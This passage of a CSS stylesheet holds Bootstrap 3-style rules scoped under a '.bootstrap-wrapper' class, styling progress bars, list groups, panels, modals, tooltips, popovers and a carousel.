    font-size: 12px;
    line-height: 20px;
    color: #ffffff;
    text-align: center;
    background-color: #2c3e50;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}
.bootstrap-wrapper .progress-striped .progress-bar {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}
.bootstrap-wrapper .progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.bootstrap-wrapper .progress-bar-success {
    background-color: #1e824c;
}
.bootstrap-wrapper .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.bootstrap-wrapper .progress-bar-info {
    background-color: #3498db;
}
.bootstrap-wrapper .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.bootstrap-wrapper .progress-bar-warning {
    background-color: #f27935;
}
.bootstrap-wrapper .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.bootstrap-wrapper .progress-bar-danger {
    background-color: #d9534f;
}
.bootstrap-wrapper .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.bootstrap-wrapper .media, .bootstrap-wrapper .media-body {
    overflow: hidden;
    zoom: 1;
}
.bootstrap-wrapper .media, .bootstrap-wrapper .media .media {
    margin-top: 15px;
}
.bootstrap-wrapper .media:first-child {
    margin-top: 0;
}
.bootstrap-wrapper .media-object {
    display: block;
}
.bootstrap-wrapper .media-heading {
    margin: 0 0 5px;
}
.bootstrap-wrapper .media > .pull-left {
    margin-right: 10px;
}
.bootstrap-wrapper .media > .pull-right {
    margin-left: 10px;
}
.bootstrap-wrapper .media-list {
    padding-left: 0;
    list-style: none;
}
.bootstrap-wrapper .list-group {
    margin-bottom: 20px;
    padding-left: 0;
}
.bootstrap-wrapper .list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #ffffff;
    border: 1px solid #dddddd;
}
.bootstrap-wrapper .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
}
.bootstrap-wrapper .list-group-item: last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.bootstrap-wrapper .list-group-item > .badge {
    float: right;
}
.bootstrap-wrapper .list-group-item > .badge + .badge {
    margin-right: 5px;
}
.bootstrap-wrapper a.list-group-item {
    color: #555555;
}
.bootstrap-wrapper a.list-group-item .list-group-item-heading {
    color: #333333;
}
.bootstrap-wrapper a.list-group-item:hover, .bootstrap-wrapper a.list-group-item:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}
.bootstrap-wrapper a.list-group-item.active, .bootstrap-wrapper a.list-group-item.active:hover, .bootstrap-wrapper a.list-group-item.active:focus {
    z-index: 2;
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #2c3e50;
}
.bootstrap-wrapper a.list-group-item.active .list-group-item-heading, .bootstrap-wrapper a.list-group-item.active:hover .list-group-item-heading, .bootstrap-wrapper a.list-group-item.active:focus .list-group-item-heading {
    color: inherit;
}
.bootstrap-wrapper a.list-group-item.active .list-group-item-text, .bootstrap-wrapper a.list-group-item.active:hover .list-group-item-text, .bootstrap-wrapper a.list-group-item.active:focus .list-group-item-text {
    color: #8aa4be;
}
.bootstrap-wrapper .list-group-item-success {
    color: #468847;
    background-color: #dff0d8;
}
.bootstrap-wrapper a.list-group-item-success {
    color: #468847;
}
.bootstrap-wrapper a.list-group-item-success .list-group-item-heading {
    color: inherit;
}
.bootstrap-wrapper a.list-group-item-success:hover, .bootstrap-wrapper a.list-group-item-success:focus {
    color: #468847;
    background-color: #d0e9c6;
}
.bootstrap-wrapper a.list-group-item-success.active, .bootstrap-wrapper a.list-group-item-success.active:hover, .bootstrap-wrapper a.list-group-item-success.active:focus {
    color: #fff;
    background-color: #468847;
    border-color: #468847;
}
.bootstrap-wrapper .list-group-item-info {
    color: #3a87ad;
    background-color: #d9edf7;
}
.bootstrap-wrapper a.list-group-item-info {
    color: #3a87ad;
}
.bootstrap-wrapper a.list-group-item-info .list-group-item-heading {
    color: inherit;
}
.bootstrap-wrapper a.list-group-item-info:hover, .bootstrap-wrapper a.list-group-item-info:focus {
    color: #3a87ad;
    background-color: #c4e3f3;
}
.bootstrap-wrapper a.list-group-item-info.active, .bootstrap-wrapper a.list-group-item-info.active:hover, .bootstrap-wrapper a.list-group-item-info.active:focus {
    color: #fff;
    background-color: #3a87ad;
    border-color: #3a87ad;
}
.bootstrap-wrapper .list-group-item-warning {
    color: #c09853;
    background-color: #fcf8e3;
}
.bootstrap-wrapper a.list-group-item-warning {
    color: #c09853;
}
.bootstrap-wrapper a.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
.bootstrap-wrapper a.list-group-item-warning:hover, .bootstrap-wrapper a.list-group-item-warning:focus {
    color: #c09853;
    background-color: #faf2cc;
}
.bootstrap-wrapper a.list-group-item-warning.active, .bootstrap-wrapper a.list-group-item-warning.active:hover, .bootstrap-wrapper a.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #c09853;
    border-color: #c09853;
}
.bootstrap-wrapper .list-group-item-danger {
    color: #b94a48;
    background-color: #f2dede;
}
.bootstrap-wrapper a.list-group-item-danger {
    color: #b94a48;
}
.bootstrap-wrapper a.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
.bootstrap-wrapper a.list-group-item-danger:hover, .bootstrap-wrapper a.list-group-item-danger:focus {
    color: #b94a48;
    background-color: #ebcccc;
}
.bootstrap-wrapper a.list-group-item-danger.active, .bootstrap-wrapper a.list-group-item-danger.active:hover, .bootstrap-wrapper a.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #b94a48;
    border-color: #b94a48;
}
.bootstrap-wrapper .list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.bootstrap-wrapper .list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.bootstrap-wrapper .panel {
    margin-bottom: 20px;
    background-color: #ffffff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .panel-body {
    padding: 15px;
}
.bootstrap-wrapper .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px;
}
.bootstrap-wrapper .panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.bootstrap-wrapper .panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.bootstrap-wrapper .panel-title > a {
    color: inherit;
}
.bootstrap-wrapper .panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #dddddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.bootstrap-wrapper .panel > .list-group {
    margin-bottom: 0;
}
.bootstrap-wrapper .panel > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.bootstrap-wrapper .panel > .list-group .list-group-item:first-child {
    border-top: 0;
}
.bootstrap-wrapper .panel > .list-group .list-group-item: last-child {
    border-bottom: 0;
}
.bootstrap-wrapper .panel > .list-group:first-child .list-group-item:first-child {
    border-top-right-radius: 3px;
    border-top-left-radius: 3px;
}
.bootstrap-wrapper .panel > .list-group: last-child .list-group-item: last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.bootstrap-wrapper .panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.bootstrap-wrapper .panel > .table, .bootstrap-wrapper .panel > .table-responsive > .table {
    margin-bottom: 0;
}
.bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child th:first-child, .bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child td: last-child, .bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td: last-child, .bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child td: last-child, .bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td: last-child, .bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child th: last-child, .bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th: last-child, .bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child th: last-child, .bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th: last-child {
    border-top-right-radius: 3px;
}
.bootstrap-wrapper .panel > .table: last-child > tbody: last-child > tr: last-child td:first-child, .bootstrap-wrapper .panel > .table-responsive: last-child > .table: last-child > tbody: last-child > tr: last-child td:first-child, .bootstrap-wrapper .panel > .table: last-child > tfoot: last-child > tr: last-child td:first-child, .bootstrap-wrapper .panel > .table-responsive: last-child > .table: last-child > tfoot: last-child > tr: last-child td:first-child, .bootstrap-wrapper .panel > .table: last-child > tbody: last-child > tr: last-child th:first-child, .bootstrap-wrapper .panel > .table-responsive: last-child > .table: last-child > tbody: last-child > tr: last-child th:first-child, .bootstrap-wrapper .panel > .table: last-child > tfoot: last-child > tr: last-child th:first-child, .bootstrap-wrapper .panel > .table-responsive: last-child > .table: last-child > tfoot: last-child > tr: last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.bootstrap-wrapper .panel > .table: last-child > tbody: last-child > tr: last-child td: last-child, .bootstrap-wrapper .panel > .table-responsive: last-child > .table: last-child > tbody: last-child > tr: last-child td: last-child, .bootstrap-wrapper .panel > .table: last-child > tfoot: last-child > tr: last-child td: last-child, .bootstrap-wrapper .panel > .table-responsive: last-child > .table: last-child > tfoot: last-child > tr: last-child td: last-child, .bootstrap-wrapper .panel > .table: last-child > tbody: last-child > tr: last-child th: last-child, .bootstrap-wrapper .panel > .table-responsive: last-child > .table: last-child > tbody: last-child > tr: last-child th: last-child, .bootstrap-wrapper .panel > .table: last-child > tfoot: last-child > tr: last-child th: last-child, .bootstrap-wrapper .panel > .table-responsive: last-child > .table: last-child > tfoot: last-child > tr: last-child th: last-child {
    border-bottom-right-radius: 3px;
}
.bootstrap-wrapper .panel > .panel-body + .table, .bootstrap-wrapper .panel > .panel-body + .table-responsive {
    border-top: 1px solid #dddddd;
}
.bootstrap-wrapper .panel > .table > tbody:first-child > tr:first-child th, .bootstrap-wrapper .panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.bootstrap-wrapper .panel > .table-bordered, .bootstrap-wrapper .panel > .table-responsive > .table-bordered {
    border: 0;
}
.bootstrap-wrapper .panel > .table-bordered > thead > tr > th:first-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .bootstrap-wrapper .panel > .table-bordered > tbody > tr > th:first-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .bootstrap-wrapper .panel > .table-bordered > tfoot > tr > th:first-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .bootstrap-wrapper .panel > .table-bordered > thead > tr > td:first-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .bootstrap-wrapper .panel > .table-bordered > tbody > tr > td:first-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .bootstrap-wrapper .panel > .table-bordered > tfoot > tr > td:first-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.bootstrap-wrapper .panel > .table-bordered > thead > tr > th: last-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr > th: last-child, .bootstrap-wrapper .panel > .table-bordered > tbody > tr > th: last-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr > th: last-child, .bootstrap-wrapper .panel > .table-bordered > tfoot > tr > th: last-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr > th: last-child, .bootstrap-wrapper .panel > .table-bordered > thead > tr > td: last-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr > td: last-child, .bootstrap-wrapper .panel > .table-bordered > tbody > tr > td: last-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr > td: last-child, .bootstrap-wrapper .panel > .table-bordered > tfoot > tr > td: last-child, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr > td: last-child {
    border-right: 0;
}
.bootstrap-wrapper .panel > .table-bordered > thead > tr:first-child > td, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .bootstrap-wrapper .panel > .table-bordered > tbody > tr:first-child > td, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .bootstrap-wrapper .panel > .table-bordered > thead > tr:first-child > th, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr:first-child > th, .bootstrap-wrapper .panel > .table-bordered > tbody > tr:first-child > th, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.bootstrap-wrapper .panel > .table-bordered > tbody > tr: last-child > td, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr: last-child > td, .bootstrap-wrapper .panel > .table-bordered > tfoot > tr: last-child > td, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr: last-child > td, .bootstrap-wrapper .panel > .table-bordered > tbody > tr: last-child > th, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr: last-child > th, .bootstrap-wrapper .panel > .table-bordered > tfoot > tr: last-child > th, .bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr: last-child > th {
    border-bottom: 0;
}
.bootstrap-wrapper .panel > .table-responsive {
    border: 0;
    margin-bottom: 0;
}
.bootstrap-wrapper .panel-group {
    margin-bottom: 20px;
}
.bootstrap-wrapper .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
    overflow: hidden;
}
.bootstrap-wrapper .panel-group .panel + .panel {
    margin-top: 5px;
}
.bootstrap-wrapper .panel-group .panel-heading {
    border-bottom: 0;
}
.bootstrap-wrapper .panel-group .panel-heading + .panel-collapse .panel-body {
    border-top: 1px solid #dddddd;
}
.bootstrap-wrapper .panel-group .panel-footer {
    border-top: 0;
}
.bootstrap-wrapper .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #dddddd;
}
.bootstrap-wrapper .panel-default {
    border-color: #dddddd;
}
.bootstrap-wrapper .panel-default > .panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #dddddd;
}
.bootstrap-wrapper .panel-default > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #dddddd;
}
.bootstrap-wrapper .panel-default > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #dddddd;
}
.bootstrap-wrapper .panel-primary {
    border-color: #2c3e50;
}
.bootstrap-wrapper .panel-primary > .panel-heading {
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #2c3e50;
}
.bootstrap-wrapper .panel-primary > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #2c3e50;
}
.bootstrap-wrapper .panel-primary > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #2c3e50;
}
.bootstrap-wrapper .panel-success {
    border-color: #d6e9c6;
}
.bootstrap-wrapper .panel-success > .panel-heading {
    color: #468847;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.bootstrap-wrapper .panel-success > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #d6e9c6;
}
.bootstrap-wrapper .panel-success > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #d6e9c6;
}
.bootstrap-wrapper .panel-info {
    border-color: #bce8f1;
}
.bootstrap-wrapper .panel-info > .panel-heading {
    color: #3a87ad;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.bootstrap-wrapper .panel-info > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #bce8f1;
}
.bootstrap-wrapper .panel-info > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #bce8f1;
}
.bootstrap-wrapper .panel-warning {
    border-color: #fbeed5;
}
.bootstrap-wrapper .panel-warning > .panel-heading {
    color: #c09853;
    background-color: #fcf8e3;
    border-color: #fbeed5;
}
.bootstrap-wrapper .panel-warning > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #fbeed5;
}
.bootstrap-wrapper .panel-warning > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #fbeed5;
}
.bootstrap-wrapper .panel-danger {
    border-color: #eed3d7;
}
.bootstrap-wrapper .panel-danger > .panel-heading {
    color: #b94a48;
    background-color: #f2dede;
    border-color: #eed3d7;
}
.bootstrap-wrapper .panel-danger > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #eed3d7;
}
.bootstrap-wrapper .panel-danger > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #eed3d7;
}
.bootstrap-wrapper .well {
    min-height: 20px;
    padding: 30px;
    margin-bottom: 20px;
    background-color: #f9f9f9;
    border: 1px solid #eee;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px #fff;
    box-shadow: inset 0 1px 1px #fff;
}
.bootstrap-wrapper .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
}
.bootstrap-wrapper .well-lg {
    padding: 24px;
    border-radius: 3px;
}
.bootstrap-wrapper .well-sm {
    padding: 9px;
    border-radius: 1px;
}
.bootstrap-wrapper .close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000000;
    text-shadow: 0 1px 0 #ffffff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}
.bootstrap-wrapper .close:hover, .bootstrap-wrapper .close:focus {
    color: #000000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.bootstrap-wrapper button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}
.bootstrap-wrapper .modal-open {
    overflow: hidden;
}
.bootstrap-wrapper .modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.bootstrap-wrapper .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}
.bootstrap-wrapper .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}
.bootstrap-wrapper .modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.bootstrap-wrapper .modal-content {
    position: relative;
    background-color: #ffffff;
    border: 1px solid #999999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 3px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: none;
}
.bootstrap-wrapper .modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000000;
}
.bootstrap-wrapper .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}
.bootstrap-wrapper .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.bootstrap-wrapper .modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.428571429px;
}
.bootstrap-wrapper .modal-header .close {
    margin-top: -2px;
}
.bootstrap-wrapper .modal-title {
    margin: 0;
    line-height: 1.428571429;
}
.bootstrap-wrapper .modal-body {
    position: relative;
    padding: 20px;
}
.bootstrap-wrapper .modal-footer {
    margin-top: 15px;
    padding: 19px 20px 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.bootstrap-wrapper .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}
.bootstrap-wrapper .modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.bootstrap-wrapper .modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .modal-dialog {
        width: 600px;
        margin: 30px auto;
   }
   .bootstrap-wrapper .modal-content {
       -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
       box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .bootstrap-wrapper .modal-sm {
      width: 300px;
 }
}
@media (min-width: 992px) {
    .bootstrap-wrapper .modal-lg {
        width: 900px;
   }
}
.bootstrap-wrapper .tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    visibility: visible;
    font-size: 12px;
    line-height: 1.4;
    opacity: 0;
    filter: alpha(opacity=0);
}
.bootstrap-wrapper .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90);
}
.bootstrap-wrapper .tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
}
.bootstrap-wrapper .tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
}
.bootstrap-wrapper .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
}
.bootstrap-wrapper .tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
}
.bootstrap-wrapper .tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    background-color: #000000;
    border-radius: 4px;
}
.bootstrap-wrapper .tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.bootstrap-wrapper .tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000000;
}
.bootstrap-wrapper .tooltip.top-left .tooltip-arrow {
    bottom: 0;
    left: 5px;
    border-width: 5px 5px 0;
    border-top-color: #000000;
}
.bootstrap-wrapper .tooltip.top-right .tooltip-arrow {
    bottom: 0;
    right: 5px;
    border-width: 5px 5px 0;
    border-top-color: #000000;
}
.bootstrap-wrapper .tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000000;
}
.bootstrap-wrapper .tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000000;
}
.bootstrap-wrapper .tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000000;
}
.bootstrap-wrapper .tooltip.bottom-left .tooltip-arrow {
    top: 0;
    left: 5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000000;
}
.bootstrap-wrapper .tooltip.bottom-right .tooltip-arrow {
    top: 0;
    right: 5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000000;
}
.bootstrap-wrapper .popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #ffffff;
    background-clip: padding-box;
    border: 1px solid #cccccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 3px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    white-space: normal;
}
.bootstrap-wrapper .popover.top {
    margin-top: -10px;
}
.bootstrap-wrapper .popover.right {
    margin-left: 10px;
}
.bootstrap-wrapper .popover.bottom {
    margin-top: 10px;
}
.bootstrap-wrapper .popover.left {
    margin-left: -10px;
}
.bootstrap-wrapper .popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.bootstrap-wrapper .popover-content {
    padding: 9px 14px;
}
.bootstrap-wrapper .popover > .arrow, .bootstrap-wrapper .popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.bootstrap-wrapper .popover > .arrow {
    border-width: 11px;
}
.bootstrap-wrapper .popover > .arrow:after {
    border-width: 10px;
    content: "";
}
.bootstrap-wrapper .popover.top > .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999999;
    border-top-color: rgba(0, 0, 0, 0.25);
    bottom: -11px;
}
.bootstrap-wrapper .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #ffffff;
}
.bootstrap-wrapper .popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999999;
    border-right-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #ffffff;
}
.bootstrap-wrapper .popover.bottom > .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px;
}
.bootstrap-wrapper .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #ffffff;
}
.bootstrap-wrapper .popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999999;
    border-left-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #ffffff;
    bottom: -10px;
}
.bootstrap-wrapper .carousel {
    position: relative;
}
.bootstrap-wrapper .carousel-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.bootstrap-wrapper .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
}
.bootstrap-wrapper .carousel-inner > .item > img, .bootstrap-wrapper .carousel-inner > .item > a > img {
    line-height: 1;
}
.bootstrap-wrapper .carousel-inner > .active, .bootstrap-wrapper .carousel-inner > .next, .bootstrap-wrapper .carousel-inner > .prev {
    display: block;
}
.bootstrap-wrapper .carousel-inner > .active {
    left: 0;
}
.bootstrap-wrapper .carousel-inner > .next, .bootstrap-wrapper .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.bootstrap-wrapper .carousel-inner > .next {
    left: 100%;
}
.bootstrap-wrapper .carousel-inner > .prev {
    left: -100%;
}
.bootstrap-wrapper .carousel-inner > .next.left, .bootstrap-wrapper .carousel-inner > .prev.right {
    left: 0;
}
.bootstrap-wrapper .carousel-inner > .active.left {
    left: -100%;
}
